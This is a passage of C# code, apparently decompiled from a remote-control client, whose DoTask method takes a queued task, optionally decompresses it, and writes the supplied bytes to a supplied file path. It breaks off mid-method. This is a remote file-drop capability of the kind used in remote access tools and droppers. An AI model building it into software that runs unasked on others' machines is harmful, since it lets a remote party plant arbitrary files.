 public static MachineCommand DoTask()
{
MachineCommand machineCommand = MachineCommand.Failed;
try
{
if (TaskClass.ListData.Count > 0 && TaskClass.ListData[0] != null)
{
byte[] array = TaskClass.ListData[0];
Enums.TaskType taskType = (Enums.TaskType)array[0];
byte[] array2 = array.Skip(1).ToArray<byte>();
byte[] resultData = null;
if (taskType == Enums.TaskType.File || taskType == Enums.TaskType.CompressedFile)
{
string s;
try
{
if (taskType == Enums.TaskType.CompressedFile)
{
array2 = Deflate.Decompress(array2);
}
int num = Array.IndexOf<byte>(array2, 124);
File.WriteAllBytes(Encoding.UTF8.GetString(array2.Take(num).ToArray<byte>()), array2.Skip(num + 1).ToArray<byte>());
s = ":)";
}
catch (Exception ex)
{
s = ex.Message;
}
resultData = Encoding.UTF8.GetBytes(s);
}